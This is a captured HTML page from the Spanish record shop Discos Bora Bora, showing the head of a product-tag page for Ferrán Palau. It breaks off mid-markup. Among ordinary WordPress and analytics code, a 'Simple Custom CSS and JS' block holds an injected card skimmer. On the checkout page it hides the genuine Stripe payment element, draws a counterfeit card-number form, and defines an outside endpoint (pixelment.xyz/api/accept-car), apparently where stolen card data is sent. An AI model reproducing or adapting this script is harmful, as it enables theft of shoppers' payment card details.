

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discosborabora.com/grupo/ferran-palau
body_size: 21962
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_62256 html_visible_cart av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://discosborabora.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style><script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tienda De Ferrán Palau Encuentra Todo De Ferrán Palau</title>
<meta name="description" content="Hemos seleccionado discos y merchandising del grupo Ferrán Palau para ti. Envíos en 24 horas. No te piedas nuestra selección!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://discosborabora.com/grupo/ferran-palau" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tienda De Ferrán Palau Encuentra Todo De Ferrán Palau" />
<meta property="og:description" content="Hemos seleccionado discos y merchandising del grupo Ferrán Palau para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta property="og:url" content="https://discosborabora.com/grupo/ferran-palau" />
<meta property="og:site_name" content="Discos Bora Bora" />
<meta property="article:publisher" content="https://www.facebook.com/fandiscosborabora" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tienda De Ferrán Palau Encuentra Todo De Ferrán Palau" />
<meta name="twitter:description" content="Hemos seleccionado discos y merchandising del grupo Ferrán Palau para ti. Envíos en 24 horas. No te piedas nuestra selección!" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://discosborabora.com/#organization","name":"Disco Bora Bora","sameAs":["https://www.facebook.com/fandiscosborabora"]},{"@type":"WebSite","@id":"https://discosborabora.com/#website","url":"https://discosborabora.com","name":"Disco Bora Bora","publisher":{"@id":"https://discosborabora.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://discosborabora.com/grupo/ferran-palau#webpage","url":"https://discosborabora.com/grupo/ferran-palau","name":"Tienda De Ferr\u00e1n Palau Encuentra Todo De Ferr\u00e1n Palau","isPartOf":{"@id":"https://discosborabora.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed" href="https://discosborabora.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Feed de los comentarios" href="https://discosborabora.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora &raquo; Ferrán Palau Etiqueta Feed" href="https://discosborabora.com/grupo/ferran-palau/feed" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-in-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wcsob-css' href='https://discosborabora.com/wp-content/plugins/sold-out-badge-for-woocommerce//style.css' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #AB2B2B;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-wcwtl-style-css' href='https://discosborabora.com/wp-content/plugins/yith-woocommerce-waiting-list/assets/css/ywcwtl.css' type='text/css' media='all' />
<style id='yith-wcwtl-style-inline-css' type='text/css'>

		    #yith-wcwtl-output { background-color: #f9f9f9; padding: 40px 40px 40px 40px; border-radius: 15px;}
		    #yith-wcwtl-output.success, #yith-wcwtl-output.subscribed{ background-color: #f7fae2; color: #149900 }
		    #yith-wcwtl-output .button{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave{background:#a46497;color:#ffffff;}
			#yith-wcwtl-output .button.button-leave:hover{background:#935386;color:#ffffff;}
			#yith-wcwtl-output .yith-wcwtl-error{ background-color: #f9f9f9; color: #AF2323 }
			
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-merged-styles-d7d174b71905757f3d2a7bdca7866584.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-GPXEQ6B3NZ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_741067a0983878fa5187880a0dd7aa4e","fragment_name":"wc_fragments_741067a0983878fa5187880a0dd7aa4e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/discosborabora.com\/carrito","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/discosborabora.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M69KRZR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discosborabora.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M69KRZR");
/* ]]> */
</script>
<script type="text/javascript" src="https://discosborabora.com/wp-content/uploads/dynamic_avia/avia-head-scripts-ab25744236e25e7d6220260d31f7a9f1.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://discosborabora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discosborabora.com/wp-json/wp/v2/product_tag/2147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discosborabora.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pixelment.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "finalizar-compra";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      padding: 0px 20px 20px 20px;
    max-width: 1300px;
    width: 100%;
    border-top: none;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
      padding-left: 10px;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
    gap: 10px;
    flex-direction: row;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
      <div class="card-form-top-text">
        <span>Paga con tu tarjeta de crédito a través de Stripe.</span>
      </div>
      <div class="form-group165165484">
        <label for="cardNum">Número de la tarjeta *</label>
        <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
